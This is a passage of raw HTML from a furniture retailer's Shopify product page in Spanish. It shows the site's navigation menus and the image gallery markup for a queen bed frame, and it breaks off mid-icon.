                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-755010011221"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-755010011221"
          data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="755010011221">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-755010043989"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-755010043989"
            data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="755010043989">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-755009912917"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-755009912917"
            data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
